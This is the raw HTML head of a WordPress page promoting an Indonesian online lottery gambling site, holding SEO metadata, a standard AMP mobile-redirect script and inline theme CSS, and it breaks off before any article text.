

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://occupyindependents.com/situs-judi-togel-olxtoto-dapat-dipercaya-layanan-komplet-respon-cepat-24-jam-kutai-kartanegara/
body_size: 21885
content:


<!DOCTYPE html>
<html lang="en-US" class='colibri-wp-theme'>
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/occupyindependents.com\/situs-judi-togel-olxtoto-dapat-dipercaya-layanan-komplet-respon-cepat-24-jam-kutai-kartanegara\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Situs Judi Togel OLXTOTO Dapat dipercaya Layanan Komplet Respon Cepat 24 Jam Kutai Kartanegara</title>
	<meta name="description" content="Situs Judi Togel OLXTOTO Dapat dipercaya Layanan Komplet Respon Cepat 24 Jam Kutai Kartanegara" />
	<link rel="canonical" href="https://occupyindependents.com/situs-judi-togel-olxtoto-dapat-dipercaya-layanan-komplet-respon-cepat-24-jam-kutai-kartanegara/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Situs Judi Togel OLXTOTO Dapat dipercaya Layanan Komplet Respon Cepat 24 Jam Kutai Kartanegara" />
	<meta property="og:description" content="Situs Judi Togel OLXTOTO Dapat dipercaya Layanan Komplet Respon Cepat 24 Jam Kutai Kartanegara" />
	<meta property="og:url" content="https://occupyindependents.com/situs-judi-togel-olxtoto-dapat-dipercaya-layanan-komplet-respon-cepat-24-jam-kutai-kartanegara/" />
	<meta property="og:site_name" content="Occupyindependents" />
	<meta property="article:published_time" content="2023-04-25T03:18:56+00:00" />
	<meta property="og:image" content="https://occupyindependents.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Situs Judi Togel OLXTOTO Dapat dipercaya Layanan Komplet Respon Cepat 24 Jam Kutai Kartanegara" />
	<meta name="twitter:description" content="Situs Judi Togel OLXTOTO Dapat dipercaya Layanan Komplet Respon Cepat 24 Jam Kutai Kartanegara" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://occupyindependents.com/situs-judi-togel-olxtoto-dapat-dipercaya-layanan-komplet-respon-cepat-24-jam-kutai-kartanegara/#article","isPartOf":{"@id":"https://occupyindependents.com/situs-judi-togel-olxtoto-dapat-dipercaya-layanan-komplet-respon-cepat-24-jam-kutai-kartanegara/"},"author":{"name":"admin","@id":"https://occupyindependents.com/#/schema/person/43614ccd3dc76009d45489078381a320"},"headline":"Situs Judi Togel OLXTOTO Dapat dipercaya Layanan Komplet Respon Cepat 24 Jam Kutai Kartanegara","datePublished":"2023-04-25T03:18:56+00:00","mainEntityOfPage":{"@id":"https://occupyindependents.com/situs-judi-togel-olxtoto-dapat-dipercaya-layanan-komplet-respon-cepat-24-jam-kutai-kartanegara/"},"wordCount":2028,"commentCount":0,"image":{"@id":"https://occupyindependents.com/situs-judi-togel-olxtoto-dapat-dipercaya-layanan-komplet-respon-cepat-24-jam-kutai-kartanegara/#primaryimage"},"thumbnailUrl":"https://occupyindependents.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg","articleSection":["Bandar Togel"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://occupyindependents.com/situs-judi-togel-olxtoto-dapat-dipercaya-layanan-komplet-respon-cepat-24-jam-kutai-kartanegara/","url":"https://occupyindependents.com/situs-judi-togel-olxtoto-dapat-dipercaya-layanan-komplet-respon-cepat-24-jam-kutai-kartanegara/","name":"Situs Judi Togel OLXTOTO Dapat dipercaya Layanan Komplet Respon Cepat 24 Jam Kutai Kartanegara","isPartOf":{"@id":"https://occupyindependents.com/#website"},"primaryImageOfPage":{"@id":"https://occupyindependents.com/situs-judi-togel-olxtoto-dapat-dipercaya-layanan-komplet-respon-cepat-24-jam-kutai-kartanegara/#primaryimage"},"image":{"@id":"https://occupyindependents.com/situs-judi-togel-olxtoto-dapat-dipercaya-layanan-komplet-respon-cepat-24-jam-kutai-kartanegara/#primaryimage"},"thumbnailUrl":"https://occupyindependents.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg","datePublished":"2023-04-25T03:18:56+00:00","author":{"@id":"https://occupyindependents.com/#/schema/person/43614ccd3dc76009d45489078381a320"},"description":"Situs Judi Togel OLXTOTO Dapat dipercaya Layanan Komplet Respon Cepat 24 Jam Kutai Kartanegara","breadcrumb":{"@id":"https://occupyindependents.com/situs-judi-togel-olxtoto-dapat-dipercaya-layanan-komplet-respon-cepat-24-jam-kutai-kartanegara/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://occupyindependents.com/situs-judi-togel-olxtoto-dapat-dipercaya-layanan-komplet-respon-cepat-24-jam-kutai-kartanegara/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://occupyindependents.com/situs-judi-togel-olxtoto-dapat-dipercaya-layanan-komplet-respon-cepat-24-jam-kutai-kartanegara/#primaryimage","url":"https://occupyindependents.com/wp-content/uploads/2023/03/H53AYlf.jpg","contentUrl":"https://occupyindependents.com/wp-content/uploads/2023/03/H53AYlf.jpg","width":840,"height":480},{"@type":"BreadcrumbList","@id":"https://occupyindependents.com/situs-judi-togel-olxtoto-dapat-dipercaya-layanan-komplet-respon-cepat-24-jam-kutai-kartanegara/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://occupyindependents.com/"},{"@type":"ListItem","position":2,"name":"Situs Judi Togel OLXTOTO Dapat dipercaya Layanan Komplet Respon Cepat 24 Jam Kutai Kartanegara"}]},{"@type":"WebSite","@id":"https://occupyindependents.com/#website","url":"https://occupyindependents.com/","name":"Occupyindependents","description":"Teknik Akurat dalam Memprediksi Angka Togel","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://occupyindependents.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://occupyindependents.com/#/schema/person/43614ccd3dc76009d45489078381a320","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://occupyindependents.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/15d56f5a0bca74bba96eb0e03afbfac26e3cbc4cfbf39f6fdb9b7ac3047fcb64?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/15d56f5a0bca74bba96eb0e03afbfac26e3cbc4cfbf39f6fdb9b7ac3047fcb64?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://occupyindependents.com"],"url":"https://occupyindependents.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Occupyindependents &raquo; Feed" href="https://occupyindependents.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://occupyindependents.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foccupyindependents.com%2Fsitus-judi-togel-olxtoto-dapat-dipercaya-layanan-komplet-respon-cepat-24-jam-kutai-kartanegara%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://occupyindependents.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foccupyindependents.com%2Fsitus-judi-togel-olxtoto-dapat-dipercaya-layanan-komplet-respon-cepat-24-jam-kutai-kartanegara%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' type='text/css' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://occupyindependents.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://occupyindependents.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://occupyindependents.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://occupyindependents.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://occupyindependents.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://occupyindependents.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) 